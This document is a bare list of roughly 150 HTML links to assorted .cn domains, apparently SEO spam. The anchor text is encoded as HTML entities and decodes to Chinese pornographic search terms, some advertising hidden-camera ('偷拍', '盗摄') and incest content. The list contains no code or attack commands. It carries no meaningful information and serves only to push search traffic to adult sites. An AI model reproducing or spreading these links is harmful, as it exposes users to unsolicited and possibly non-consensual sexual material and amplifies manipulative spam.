<a href="http://newstargroups.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://dieandwafer.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://wfwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://ye53.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://ys51.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gdghju.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bookhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oasismc.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gqye.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://hzyxbz.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://edueasel.cn" target="_blank">&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://szsoso.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://audifon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://xv6700.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://hn365.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://mygsj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://medhao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://bishengkeji.com" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkjfz.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://cksebx.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x519C;&#x6751;&#x719F;&#x5973;&#x5927;&#x80C6;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://qunnu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hsyxedu.cn" target="_blank">&#x4E71;&#x7801;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://kvlc.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smzuowen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://tjwanmei.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://hqco2.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luckygo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://legore.com.cn" target="_blank">&#x5E74;&#x8F7B;&#x5185;&#x5C04;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://vnbe.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzpsdq.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rmtjdbf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://jjte.com.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://szztr.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnyunbai.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u993.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://usys.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://kevf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18</a>|
<a href="http://wow58.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://szliurj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://conky.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://citylady.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://somaprint.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://62405.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zvubf.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wpue.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://shweibin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://236dvd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jpok.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://aicache.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;</a>|
<a href="http://topkm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9009;&#x96C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xatqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://pr81.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://binen.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://hf92.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://ehwww.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://meemio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://sjh894.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangzhanwang.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://kpnlr.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://cktz.com.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://aaapenhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://hx16.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsil.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mingyukeji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlguosen.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hn365.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ession.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ww</a>|
<a href="http://newsynet.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zscbds.cn" target="_blank">26uuu&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://jzzyx.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://tsagw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://dropad.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x6210; &#x4EBA; &#x8272;&#x7EFC;&#x5408; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://jycost.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://dohosts.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://56xg.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fumai88.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://gispub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://ikanr.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysfys.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wu79k.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://nslc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ytm123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hkront.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
